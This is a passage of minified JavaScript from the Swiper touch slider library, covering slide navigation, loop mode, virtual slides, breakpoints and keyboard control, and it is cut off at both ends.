o=Math.min(f.params.slidesPerGroupSkip,g),p=o+Math.floor((g-o)/f.params.slidesPerGroup);p>=i.length&&(p=i.length-1),(l||h.initialSlide||0)===(k||0)&&c&&f.emit("beforeSlideChangeStart");var q,r=-i[p];if(f.updateProgress(r),h.normalizeSlideIndex)for(var s=0;s<j.length;s+=1)-Math.floor(100*r)>=Math.floor(100*j[s])&&(g=s);if(f.initialized&&g!==l){if(!f.allowSlideNext&&r<f.translate&&r<f.minTranslate())return!1;if(!f.allowSlidePrev&&r>f.translate&&r>f.maxTranslate()&&(l||0)!==g)return!1}if(q=g>l?"next":g<l?"prev":"reset",m&&-r===f.translate||!m&&r===f.translate)return f.updateActiveIndex(g),h.autoHeight&&f.updateAutoHeight(),f.updateSlidesClasses(),"slide"!==h.effect&&f.setTranslate(r),"reset"!==q&&(f.transitionStart(c,q),f.transitionEnd(c,q)),!1;if(h.cssMode){var t,u=f.isHorizontal(),v=-r;return m&&(v=n.scrollWidth-n.offsetWidth-v),0===b?n[u?"scrollLeft":"scrollTop"]=v:n.scrollTo?n.scrollTo(((t={})[u?"left":"top"]=v,t.behavior="smooth",t)):n[u?"scrollLeft":"scrollTop"]=v,!0}return 0===b?(f.setTransition(0),f.setTranslate(r),f.updateActiveIndex(g),f.updateSlidesClasses(),f.emit("beforeTransitionStart",b,d),f.transitionStart(c,q),f.transitionEnd(c,q)):(f.setTransition(b),f.setTranslate(r),
f.updateActiveIndex(g),f.updateSlidesClasses(),f.emit("beforeTransitionStart",b,d),f.transitionStart(c,q),f.animating||(f.animating=!0,f.onSlideToWrapperTransitionEnd||(f.onSlideToWrapperTransitionEnd=function(a){f&&!f.destroyed&&a.target===this&&(f.$wrapperEl[0].removeEventListener("transitionend",f.onSlideToWrapperTransitionEnd),f.$wrapperEl[0].removeEventListener("webkitTransitionEnd",f.onSlideToWrapperTransitionEnd),f.onSlideToWrapperTransitionEnd=null,delete f.onSlideToWrapperTransitionEnd,f.transitionEnd(c,q))}),f.$wrapperEl[0].addEventListener("transitionend",f.onSlideToWrapperTransitionEnd),f.$wrapperEl[0].addEventListener("webkitTransitionEnd",f.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(a,b,c,d){void 0===a&&(a=0),void 0===b&&(b=this.params.speed),void 0===c&&(c=!0);var e=this,f=a;return e.params.loop&&(f+=e.loopedSlides),e.slideTo(f,b,c,d)},slideNext:function(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this,e=d.params,f=d.animating,g=d.activeIndex<e.slidesPerGroupSkip?1:e.slidesPerGroup;if(e.loop){if(f&&e.loopPreventsSlide)return!1;d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft}return d.slideTo(d.activeIndex+g,a,b,c)},slidePrev:function(a,b,c){function d(a){return a<0?-Math.floor(Math.abs(a)):Math.floor(a)}void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var e=this,f=e.params,g=e.animating,h=e.snapGrid,i=e.slidesGrid,j=e.rtlTranslate;if(f.loop){if(g&&f.loopPreventsSlide)return!1;e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft}var k,l=d(j?e.translate:-e.translate),m=h.map(function(a){return d(a)}),n=(h[m.indexOf(l)],h[m.indexOf(l)-1]);return void 0===n&&f.cssMode&&h.forEach(function(a){!n&&l>=a&&(n=a)}),void 0!==n&&(k=i.indexOf(n))<0&&(k=e.activeIndex-1),e.slideTo(k,a,b,c)},slideReset:function(a,b,c){return void 0===a&&(a=this.params.speed),void 0===b&&(b=!0),this.slideTo(this.activeIndex,a,b,c)},slideToClosest:function(a,b,c,d){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0),void 0===d&&(d=.5);var e=this,f=e.activeIndex,g=Math.min(e.params.slidesPerGroupSkip,f),h=g+Math.floor((f-g)/e.params.slidesPerGroup),i=e.rtlTranslate?e.translate:-e.translate;if(i>=e.snapGrid[h]){var j=e.snapGrid[h];i-j>(e.snapGrid[h+1]-j)*d&&(f+=e.params.slidesPerGroup)}else{var k=e.snapGrid[h-1];i-k<=(e.snapGrid[h]-k)*d&&(f-=e.params.slidesPerGroup)}return f=Math.max(f,0),f=Math.min(f,e.slidesGrid.length-1),e.slideTo(f,a,b,c)},slideToClickedSlide:function(){var a,b=this,c=b.params,d=b.$wrapperEl,e="auto"===c.slidesPerView?b.slidesPerViewDynamic():c.slidesPerView,f=b.clickedIndex;if(c.loop){if(b.animating)return;a=parseInt(n(b.clickedSlide).attr("data-swiper-slide-index"),10),c.centeredSlides?f<b.loopedSlides-e/2||f>b.slides.length-b.loopedSlides+e/2?(b.loopFix(),f=d.children("."+c.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.'+c.slideDuplicateClass+")").eq(0).index(),o(function(){b.slideTo(f)})):b.slideTo(f):f>b.slides.length-e?(b.loopFix(),f=d.children("."+c.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.'+c.slideDuplicateClass+")").eq(0).index(),o(function(){b.slideTo(f)})):b.slideTo(f)}else b.slideTo(f)}},loop:{loopCreate:function(){var a=this,b=e(),c=a.params,d=a.$wrapperEl;d.children("."+c.slideClass+"."+c.slideDuplicateClass).remove();var f=d.children("."+c.slideClass);if(c.loopFillGroupWithBlank){var g=c.slidesPerGroup-f.length%c.slidesPerGroup;if(g!==c.slidesPerGroup){for(var h=0;h<g;h+=1){var i=n(b.createElement("div")).addClass(c.slideClass+" "+c.slideBlankClass);d.append(i)}f=d.children("."+c.slideClass)}}"auto"!==c.slidesPerView||c.loopedSlides||(c.loopedSlides=f.length),a.loopedSlides=Math.ceil(parseFloat(c.loopedSlides||c.slidesPerView,10)),a.loopedSlides+=c.loopAdditionalSlides,a.loopedSlides>f.length&&(a.loopedSlides=f.length);var j=[],k=[];f.each(function(b,c){var d=n(b);c<a.loopedSlides&&k.push(b),c<f.length&&c>=f.length-a.loopedSlides&&j.push(b),d.attr("data-swiper-slide-index",c)});for(var l=0;l<k.length;l+=1)d.append(n(k[l].cloneNode(!0)).addClass(c.slideDuplicateClass));for(var m=j.length-1;m>=0;m-=1)d.prepend(n(j[m].cloneNode(!0)).addClass(c.slideDuplicateClass))},loopFix:function(){var a=this;a.emit("beforeLoopFix");var b,c=a.activeIndex,d=a.slides,e=a.loopedSlides,f=a.allowSlidePrev,g=a.allowSlideNext,h=a.snapGrid,i=a.rtlTranslate;a.allowSlidePrev=!0,a.allowSlideNext=!0;var j=-h[c]-a.getTranslate();c<e?(b=d.length-3*e+c,b+=e,a.slideTo(b,0,!1,!0)&&0!==j&&a.setTranslate((i?-a.translate:a.translate)-j)):c>=d.length-e&&(b=-d.length+c+e,b+=e,a.slideTo(b,0,!1,!0)&&0!==j&&a.setTranslate((i?-a.translate:a.translate)-j)),a.allowSlidePrev=f,a.allowSlideNext=g,a.emit("loopFix")},loopDestroy:function(){var a=this,b=a.$wrapperEl,c=a.params,d=a.slides;b.children("."+c.slideClass+"."+c.slideDuplicateClass+",."+c.slideClass+"."+c.slideBlankClass).remove(),d.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(a){var b=this;if(!(b.support.touch||!b.params.simulateTouch||b.params.watchOverflow&&b.isLocked||b.params.cssMode)){var c=b.el;c.style.cursor="move",c.style.cursor=a?"-webkit-grabbing":"-webkit-grab",c.style.cursor=a?"-moz-grabbin":"-moz-grab",c.style.cursor=a?"grabbing":"grab"}},unsetGrabCursor:function(){var a=this;a.support.touch||a.params.watchOverflow&&a.isLocked||a.params.cssMode||(a.el.style.cursor="")}},manipulation:{appendSlide:function(a){var b=this,c=b.$wrapperEl,d=b.params;if(d.loop&&b.loopDestroy(),"object"==typeof a&&"length"in a)for(var e=0;e<a.length;e+=1)a[e]&&c.append(a[e]);else c.append(a);d.loop&&b.loopCreate(),d.observer&&b.support.observer||b.update()},prependSlide:function(a){var b=this,c=b.params,d=b.$wrapperEl,e=b.activeIndex;c.loop&&b.loopDestroy();var f=e+1;if("object"==typeof a&&"length"in a){for(var g=0;g<a.length;g+=1)a[g]&&d.prepend(a[g]);f=e+a.length}else d.prepend(a);c.loop&&b.loopCreate(),c.observer&&b.support.observer||b.update(),b.slideTo(f,0,!1)},addSlide:function(a,b){var c=this,d=c.$wrapperEl,e=c.params,f=c.activeIndex;e.loop&&(f-=c.loopedSlides,c.loopDestroy(),c.slides=d.children("."+e.slideClass));var g=c.slides.length;if(a<=0)c.prependSlide(b);else if(a>=g)c.appendSlide(b);else{for(var h=f>a?f+1:f,i=[],j=g-1;j>=a;j-=1){var k=c.slides.eq(j);k.remove(),i.unshift(k)}if("object"==typeof b&&"length"in b){for(var l=0;l<b.length;l+=1)b[l]&&d.append(b[l]);h=f>a?f+b.length:f}else d.append(b);for(var m=0;m<i.length;m+=1)d.append(i[m]);e.loop&&c.loopCreate(),e.observer&&c.support.observer||c.update(),e.loop?c.slideTo(h+c.loopedSlides,0,!1):c.slideTo(h,0,!1)}},removeSlide:function(a){var b=this,c=b.params,d=b.$wrapperEl,e=b.activeIndex;c.loop&&(e-=b.loopedSlides,b.loopDestroy(),b.slides=d.children("."+c.slideClass));var f,g=e;if("object"==typeof a&&"length"in a){for(var h=0;h<a.length;h+=1)f=a[h],b.slides[f]&&b.slides.eq(f).remove(),f<g&&(g-=1);g=Math.max(g,0)}else f=a,b.slides[f]&&b.slides.eq(f).remove(),f<g&&(g-=1),g=Math.max(g,0);c.loop&&b.loopCreate(),c.observer&&b.support.observer||b.update(),c.loop?b.slideTo(g+b.loopedSlides,0,!1):b.slideTo(g,0,!1)},removeAllSlides:function(){for(var a=[],b=0;b<this.slides.length;b+=1)a.push(b);this.removeSlide(a)}},events:{attachEvents:function(){var a=this,b=e(),c=a.params,d=a.touchEvents,f=a.el,g=a.wrapperEl,h=a.device,i=a.support;a.onTouchStart=x.bind(a),a.onTouchMove=y.bind(a),a.onTouchEnd=z.bind(a),c.cssMode&&(a.onScroll=C.bind(a)),a.onClick=B.bind(a);var j=!!c.nested;if(!i.touch&&i.pointerEvents)f.addEventListener(d.start,a.onTouchStart,!1),b.addEventListener(d.move,a.onTouchMove,j),b.addEventListener(d.end,a.onTouchEnd,!1);else{if(i.touch){var k=!("touchstart"!==d.start||!i.passiveListener||!c.passiveListeners)&&{passive:!0,capture:!1};f.addEventListener(d.start,a.onTouchStart,k),f.addEventListener(d.move,a.onTouchMove,i.passiveListener?{passive:!1,capture:j}:j),f.addEventListener(d.end,a.onTouchEnd,k),d.cancel&&f.addEventListener(d.cancel,a.onTouchEnd,k),O||(b.addEventListener("touchstart",D),O=!0)}(c.simulateTouch&&!h.ios&&!h.android||c.simulateTouch&&!i.touch&&h.ios)&&(f.addEventListener("mousedown",a.onTouchStart,!1),b.addEventListener("mousemove",a.onTouchMove,j),b.addEventListener("mouseup",a.onTouchEnd,!1))}(c.preventClicks||c.preventClicksPropagation)&&f.addEventListener("click",a.onClick,!0),c.cssMode&&g.addEventListener("scroll",a.onScroll),c.updateOnWindowResize?a.on(h.ios||h.android?"resize orientationchange observerUpdate":"resize observerUpdate",A,!0):a.on("observerUpdate",A,!0)},detachEvents:function(){var a=this,b=e(),c=a.params,d=a.touchEvents,f=a.el,g=a.wrapperEl,h=a.device,i=a.support,j=!!c.nested;if(!i.touch&&i.pointerEvents)f.removeEventListener(d.start,a.onTouchStart,!1),b.removeEventListener(d.move,a.onTouchMove,j),b.removeEventListener(d.end,a.onTouchEnd,!1);else{if(i.touch){var k=!("onTouchStart"!==d.start||!i.passiveListener||!c.passiveListeners)&&{passive:!0,capture:!1};f.removeEventListener(d.start,a.onTouchStart,k),f.removeEventListener(d.move,a.onTouchMove,j),f.removeEventListener(d.end,a.onTouchEnd,k),d.cancel&&f.removeEventListener(d.cancel,a.onTouchEnd,k)}(c.simulateTouch&&!h.ios&&!h.android||c.simulateTouch&&!i.touch&&h.ios)&&(f.removeEventListener("mousedown",a.onTouchStart,!1),b.removeEventListener("mousemove",a.onTouchMove,j),b.removeEventListener("mouseup",a.onTouchEnd,!1))}(c.preventClicks||c.preventClicksPropagation)&&f.removeEventListener("click",a.onClick,!0),c.cssMode&&g.removeEventListener("scroll",a.onScroll),a.off(h.ios||h.android?"resize orientationchange observerUpdate":"resize observerUpdate",A)}},breakpoints:{setBreakpoint:function(){var a=this,b=a.activeIndex,c=a.initialized,d=a.loopedSlides,e=void 0===d?0:d,f=a.params,g=a.$el,h=f.breakpoints;if(h&&(!h||0!==Object.keys(h).length)){var i=a.getBreakpoint(h);if(i&&a.currentBreakpoint!==i){var j=i in h?h[i]:void 0;j&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(a){var b=j[a];void 0!==b&&(j[a]="slidesPerView"!==a||"AUTO"!==b&&"auto"!==b?"slidesPerView"===a?parseFloat(b):parseInt(b,10):"auto")});var k=j||a.originalParams,l=f.slidesPerColumn>1,m=k.slidesPerColumn>1;l&&!m?(g.removeClass(f.containerModifierClass+"multirow "+f.containerModifierClass+"multirow-column"),a.emitContainerClasses()):!l&&m&&(g.addClass(f.containerModifierClass+"multirow"),"column"===k.slidesPerColumnFill&&g.addClass(f.containerModifierClass+"multirow-column"),a.emitContainerClasses());var n=k.direction&&k.direction!==f.direction,o=f.loop&&(k.slidesPerView!==f.slidesPerView||n);n&&c&&a.changeDirection(),s(a.params,k),s(a,{allowTouchMove:a.params.allowTouchMove,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev}),a.currentBreakpoint=i,a.emit("_beforeBreakpoint",k),o&&c&&(a.loopDestroy(),a.loopCreate(),a.updateSlides(),a.slideTo(b-e+a.loopedSlides,0,!1)),a.emit("breakpoint",k)}}},getBreakpoint:function(a){var b=f();if(a){var c=!1,d=Object.keys(a).map(function(a){if("string"==typeof a&&0===a.indexOf("@")){var c=parseFloat(a.substr(1));return{value:b.innerHeight*c,point:a}}return{value:a,point:a}});d.sort(function(a,b){return parseInt(a.value,10)-parseInt(b.value,10)});for(var e=0;e<d.length;e+=1){var g=d[e],h=g.point;g.value<=b.innerWidth&&(c=h)}return c||"max"}}},checkOverflow:{checkOverflow:function(){var a=this,b=a.params,c=a.isLocked,d=a.slides.length>0&&b.slidesOffsetBefore+b.spaceBetween*(a.slides.length-1)+a.slides[0].offsetWidth*a.slides.length;b.slidesOffsetBefore&&b.slidesOffsetAfter&&d?a.isLocked=d<=a.size:a.isLocked=1===a.snapGrid.length,a.allowSlideNext=!a.isLocked,a.allowSlidePrev=!a.isLocked,c!==a.isLocked&&a.emit(a.isLocked?"lock":"unlock"),c&&c!==a.isLocked&&(a.isEnd=!1,a.navigation&&a.navigation.update())}},classes:{addClasses:function(){var a=this,b=a.classNames,c=a.params,d=a.rtl,e=a.$el,f=a.device,g=[];g.push("initialized"),g.push(c.direction),c.freeMode&&g.push("free-mode"),c.autoHeight&&g.push("autoheight"),d&&g.push("rtl"),c.slidesPerColumn>1&&(g.push("multirow"),"column"===c.slidesPerColumnFill&&g.push("multirow-column")),f.android&&g.push("android"),f.ios&&g.push("ios"),c.cssMode&&g.push("css-mode"),g.forEach(function(a){b.push(c.containerModifierClass+a)}),e.addClass(b.join(" ")),a.emitContainerClasses()},removeClasses:function(){var a=this,b=a.$el,c=a.classNames;b.removeClass(c.join(" ")),a.emitContainerClasses()}},images:{loadImage:function(a,b,c,d,e,g){function h(){g&&g()}var i,j=f();n(a).parent("picture")[0]||a.complete&&e?h():b?((i=new j.Image).onload=h,i.onerror=h,d&&(i.sizes=d),c&&(i.srcset=c),b&&(i.src=b)):h()},preloadImages:function(){function a(){null!=b&&b&&!b.destroyed&&(void 0!==b.imagesLoaded&&(b.imagesLoaded+=1),b.imagesLoaded===b.imagesToLoad.length&&(b.params.updateOnImagesReady&&b.update(),b.emit("imagesReady")))}var b=this;b.imagesToLoad=b.$el.find("img");for(var c=0;c<b.imagesToLoad.length;c+=1){var d=b.imagesToLoad[c];b.loadImage(d,d.currentSrc||d.getAttribute("src"),d.srcset||d.getAttribute("srcset"),d.sizes||d.getAttribute("sizes"),!0,a)}}}},R={},S=function(){function b(){for(var a,c,d=arguments.length,e=new Array(d),f=0;f<d;f++)e[f]=arguments[f];1===e.length&&e[0].constructor&&e[0].constructor===Object?c=e[0]:(a=e[0],c=e[1]),c||(c={}),c=s({},c),a&&!c.el&&(c.el=a);var g=this;g.support=u(),g.device=v({userAgent:c.userAgent}),g.browser=w(),g.eventsListeners={},g.eventsAnyListeners=[],void 0===g.modules&&(g.modules={}),Object.keys(g.modules).forEach(function(a){var b=g.modules[a];if(b.params){var d=Object.keys(b.params)[0],e=b.params[d];if("object"!=typeof e||null===e)return;if(!(d in c&&"enabled"in e))return;!0===c[d]&&(c[d]={enabled:!0}),"object"!=typeof c[d]||"enabled"in c[d]||(c[d].enabled=!0),c[d]||(c[d]={enabled:!1})}});var h=s({},P);g.useParams(h),g.params=s({},h,R,c),g.originalParams=s({},g.params),g.passedParams=s({},c),g.params&&g.params.on&&Object.keys(g.params.on).forEach(function(a){g.on(a,g.params.on[a])}),g.params&&g.params.onAny&&g.onAny(g.params.onAny),g.$=n;var i=n(g.params.el);if(a=i[0]){if(i.length>1){var j=[];return i.each(function(a){var d=s({},c,{el:a});j.push(new b(d))}),j}var k,l,m;return a.swiper=g,a&&a.shadowRoot&&a.shadowRoot.querySelector?(k=n(a.shadowRoot.querySelector("."+g.params.wrapperClass))).children=function(a){return i.children(a)}:k=i.children("."+g.params.wrapperClass),s(g,{$el:i,el:a,$wrapperEl:k,wrapperEl:k[0],classNames:[],slides:n(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===g.params.direction},isVertical:function(){return"vertical"===g.params.direction},rtl:"rtl"===a.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===g.params.direction&&("rtl"===a.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===k.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:g.params.allowSlideNext,allowSlidePrev:g.params.allowSlidePrev,touchEvents:(l=["touchstart","touchmove","touchend","touchcancel"],m=["mousedown","mousemove","mouseup"],g.support.pointerEvents&&(m=["pointerdown","pointermove","pointerup"]),g.touchEventsTouch={start:l[0],move:l[1],end:l[2],cancel:l[3]},g.touchEventsDesktop={start:m[0],move:m[1],end:m[2]},g.support.touch||!g.params.simulateTouch?g.touchEventsTouch:g.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:p(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:g.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),g.useModules(),g.emit("_swiper"),g.params.init&&g.init(),g}}var c,d,e,f=b.prototype;return f.emitContainerClasses=function(){var a=this;if(a.params._emitClasses&&a.el){var b=a.el.className.split(" ").filter(function(b){return 0===b.indexOf("swiper-container")||0===b.indexOf(a.params.containerModifierClass)});a.emit("_containerClasses",b.join(" "))}},f.getSlideClasses=function(a){var b=this;return a.className.split(" ").filter(function(a){return 0===a.indexOf("swiper-slide")||0===a.indexOf(b.params.slideClass)}).join(" ")},f.emitSlidesClasses=function(){var a=this;a.params._emitClasses&&a.el&&a.slides.each(function(b){var c=a.getSlideClasses(b);a.emit("_slideClass",b,c)})},f.slidesPerViewDynamic=function(){var a=this,b=a.params,c=a.slides,d=a.slidesGrid,e=a.size,f=a.activeIndex,g=1;if(b.centeredSlides){for(var h,i=c[f].swiperSlideSize,j=f+1;j<c.length;j+=1)c[j]&&!h&&(g+=1,(i+=c[j].swiperSlideSize)>e&&(h=!0));for(var k=f-1;k>=0;k-=1)c[k]&&!h&&(g+=1,(i+=c[k].swiperSlideSize)>e&&(h=!0))}else for(var l=f+1;l<c.length;l+=1)d[l]-d[f]<e&&(g+=1);return g},f.update=function(){function a(){var a=b.rtlTranslate?-1*b.translate:b.translate,c=Math.min(Math.max(a,b.maxTranslate()),b.minTranslate());b.setTranslate(c),b.updateActiveIndex(),b.updateSlidesClasses()}var b=this;if(b&&!b.destroyed){var c=b.snapGrid,d=b.params;d.breakpoints&&b.setBreakpoint(),b.updateSize(),b.updateSlides(),b.updateProgress(),b.updateSlidesClasses(),b.params.freeMode?(a(),b.params.autoHeight&&b.updateAutoHeight()):(("auto"===b.params.slidesPerView||b.params.slidesPerView>1)&&b.isEnd&&!b.params.centeredSlides?b.slideTo(b.slides.length-1,0,!1,!0):b.slideTo(b.activeIndex,0,!1,!0))||a(),d.watchOverflow&&c!==b.snapGrid&&b.checkOverflow(),b.emit("update")}},f.changeDirection=function(a,b){void 0===b&&(b=!0);var c=this,d=c.params.direction;return a||(a="horizontal"===d?"vertical":"horizontal"),a===d||"horizontal"!==a&&"vertical"!==a||(c.$el.removeClass(""+c.params.containerModifierClass+d).addClass(""+c.params.containerModifierClass+a),c.emitContainerClasses(),c.params.direction=a,c.slides.each(function(b){"vertical"===a?b.style.width="":b.style.height=""}),c.emit("changeDirection"),b&&c.update()),c},f.init=function(){var a=this;a.initialized||(a.emit("beforeInit"),a.params.breakpoints&&a.setBreakpoint(),a.addClasses(),a.params.loop&&a.loopCreate(),a.updateSize(),a.updateSlides(),a.params.watchOverflow&&a.checkOverflow(),a.params.grabCursor&&a.setGrabCursor(),a.params.preloadImages&&a.preloadImages(),a.params.loop?a.slideTo(a.params.initialSlide+a.loopedSlides,0,a.params.runCallbacksOnInit):a.slideTo(a.params.initialSlide,0,a.params.runCallbacksOnInit),a.attachEvents(),a.initialized=!0,a.emit("init"),a.emit("afterInit"))},f.destroy=function(a,b){void 0===a&&(a=!0),void 0===b&&(b=!0);var c,d=this,e=d.params,f=d.$el,g=d.$wrapperEl,h=d.slides;return void 0===d.params||d.destroyed||(d.emit("beforeDestroy"),d.initialized=!1,d.detachEvents(),e.loop&&d.loopDestroy(),b&&(d.removeClasses(),f.removeAttr("style"),g.removeAttr("style"),h&&h.length&&h.removeClass([e.slideVisibleClass,e.slideActiveClass,e.slideNextClass,e.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),d.emit("destroy"),Object.keys(d.eventsListeners).forEach(function(a){d.off(a)}),!1!==a&&(d.$el[0].swiper=null,c=d,Object.keys(c).forEach(function(a){try{c[a]=null}catch(a){}try{delete c[a]}catch(a){}})),d.destroyed=!0),null},b.extendDefaults=function(a){s(R,a)},b.installModule=function(a){b.prototype.modules||(b.prototype.modules={});var c=a.name||Object.keys(b.prototype.modules).length+"_"+p();b.prototype.modules[c]=a},b.use=function(a){return Array.isArray(a)?(a.forEach(function(a){return b.installModule(a)}),b):(b.installModule(a),b)},c=b,e=[{key:"extendedDefaults",get:function(){return R}},{key:"defaults",get:function(){return P}}],(d=null)&&a(c.prototype,d),e&&a(c,e),b}();Object.keys(Q).forEach(function(a){Object.keys(Q[a]).forEach(function(b){S.prototype[b]=Q[a][b]})}),S.use([L,N]);var T={update:function(a){function b(){c.updateSlides(),c.updateProgress(),c.updateSlidesClasses(),c.lazy&&c.params.lazy.enabled&&c.lazy.load()}var c=this,d=c.params,e=d.slidesPerView,f=d.slidesPerGroup,g=d.centeredSlides,h=c.params.virtual,i=h.addSlidesBefore,j=h.addSlidesAfter,k=c.virtual,l=k.from,m=k.to,n=k.slides,o=k.slidesGrid,p=k.renderSlide,q=k.offset;c.updateActiveIndex();var r,t,u,v=c.activeIndex||0;r=c.rtlTranslate?"right":c.isHorizontal()?"left":"top",g?(t=Math.floor(e/2)+f+j,u=Math.floor(e/2)+f+i):(t=e+(f-1)+j,u=f+i);var w=Math.max((v||0)-u,0),x=Math.min((v||0)+t,n.length-1),y=(c.slidesGrid[w]||0)-(c.slidesGrid[0]||0);if(s(c.virtual,{from:w,to:x,offset:y,slidesGrid:c.slidesGrid}),l===w&&m===x&&!a)return c.slidesGrid!==o&&y!==q&&c.slides.css(r,y+"px"),void c.updateProgress();if(c.params.virtual.renderExternal)return c.params.virtual.renderExternal.call(c,{offset:y,from:w,to:x,slides:function(){for(var a=[],b=w;b<=x;b+=1)a.push(n[b]);return a}()}),void(c.params.virtual.renderExternalUpdate&&b());var z=[],A=[];if(a)c.$wrapperEl.find("."+c.params.slideClass).remove();else for(var B=l;B<=m;B+=1)(B<w||B>x)&&c.$wrapperEl.find("."+c.params.slideClass+'[data-swiper-slide-index="'+B+'"]').remove();for(var C=0;C<n.length;C+=1)C>=w&&C<=x&&(void 0===m||a?A.push(C):(C>m&&A.push(C),C<l&&z.push(C)));A.forEach(function(a){c.$wrapperEl.append(p(n[a],a))}),z.sort(function(a,b){return b-a}).forEach(function(a){c.$wrapperEl.prepend(p(n[a],a))}),c.$wrapperEl.children(".swiper-slide").css(r,y+"px"),b()},renderSlide:function(a,b){var c=this,d=c.params.virtual;if(d.cache&&c.virtual.cache[b])return c.virtual.cache[b];var e=n(d.renderSlide?d.renderSlide.call(c,a,b):'<div class="'+c.params.slideClass+'" data-swiper-slide-index="'+b+'">'+a+"</div>");return e.attr("data-swiper-slide-index")||e.attr("data-swiper-slide-index",b),d.cache&&(c.virtual.cache[b]=e),e},appendSlide:function(a){var b=this;if("object"==typeof a&&"length"in a)for(var c=0;c<a.length;c+=1)a[c]&&b.virtual.slides.push(a[c]);else b.virtual.slides.push(a);b.virtual.update(!0)},prependSlide:function(a){var b=this,c=b.activeIndex,d=c+1,e=1;if(Array.isArray(a)){for(var f=0;f<a.length;f+=1)a[f]&&b.virtual.slides.unshift(a[f]);d=c+a.length,e=a.length}else b.virtual.slides.unshift(a);if(b.params.virtual.cache){var g=b.virtual.cache,h={};Object.keys(g).forEach(function(a){var b=g[a],c=b.attr("data-swiper-slide-index");c&&b.attr("data-swiper-slide-index",parseInt(c,10)+1),h[parseInt(a,10)+e]=b}),b.virtual.cache=h}b.virtual.update(!0),b.slideTo(d,0)},removeSlide:function(a){var b=this;if(null!=a){var c=b.activeIndex;if(Array.isArray(a))for(var d=a.length-1;d>=0;d-=1)b.virtual.slides.splice(a[d],1),b.params.virtual.cache&&delete b.virtual.cache[a[d]],a[d]<c&&(c-=1),c=Math.max(c,0);else b.virtual.slides.splice(a,1),b.params.virtual.cache&&delete b.virtual.cache[a],a<c&&(c-=1),c=Math.max(c,0);b.virtual.update(!0),b.slideTo(c,0)}},removeAllSlides:function(){var a=this;a.virtual.slides=[],a.params.virtual.cache&&(a.virtual.cache={}),a.virtual.update(!0),a.slideTo(0,0)}},U={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){t(this,{virtual:b({},T,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(a){if(a.params.virtual.enabled){a.classNames.push(a.params.containerModifierClass+"virtual");var b={watchSlidesProgress:!0};s(a.params,b),s(a.originalParams,b),a.params.initialSlide||a.virtual.update()}},setTranslate:function(a){a.params.virtual.enabled&&a.virtual.update()}}},V={handle:function(a){var b=this,c=f(),d=e(),g=b.rtlTranslate,h=a;h.originalEvent&&(h=h.originalEvent);var i=h.keyCode||h.charCode,j=b.params.keyboard.pageUpDown,k=j&&33===i,l=j&&34===i,m=37===i,n=39===i,o=38===i,p=40===i;if(!b.allowSlideNext&&(b.isHorizontal()&&n||b.isVertical()&&p||l))return!1;if(!b.allowSlidePrev&&(b.isHorizontal()&&m||b.isVertical()&&o||k))return!1;if(!(h.shiftKey||h.altKey||h.ctrlKey||h.metaKey||d.activeElement&&d.activeElement.nodeName&&("input"===d.activeElement.nodeName.toLowerCase()||"textarea"===d.activeElement.nodeName.toLowerCase()))){if(b.params.keyboard.onlyInViewport&&(k||l||m||n||o||p)){var q=!1;if(b.$el.parents("."+b.params.slideClass).length>0&&0===b.$el.parents("."+b.params.slideActiveClass).length)return;var r=c.innerWidth,s=c.innerHeight,t=b.$el.offset();g&&(t.left-=b.$el[0].scrollLeft);for(var u=[[t.left,t.top],[t.left+b.width,t.top],[t.left,t.top+b.height],[t.left+b.width,t.top+b.height]],v=0;v<u.length;v+=1){var w=u[v];if(w[0]>=0&&w[0]<=r&&w[1]>=0&&w[1]<=s){if(0===w[0]&&0===w[1])continue;q=!0}}if(!q)return}b.isHorizontal()?((k||l||m||n)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),((l||n)&&!g||(k||m)&&g)&&b.slideNext(),((k||m)&&!g||(l||n)&&g)&&b.slidePrev()):((k||l||o||p)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),(l||p)&&b.slideNext(),(k||o)&&b.slidePrev()),b.emit("keyPress",i)}},enable:function(){var a=this,b=e();a.keyboard.enabled||(n(b).on("keydown",a.keyboard.handle),a.keyboard.enabled=!0)},disable:function(){var a=this,b=e();a.keyboard.enabled&&(n(b).off("keydown",a.keyboard.handle),a.keyboard.enabled=!1)}},W={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){t(this,{keyboard:b({enabled:!1},V)})},on:{init:function(a){a.params.keyboard.enabled&&a.keyboard.enable()},destroy:function(a){a.keyboard.enabled&&a.keyboard.disable()}}},X={lastScrollTime:p(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return f().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var a=e(),b="onwheel",c=b in a;if(!c){var 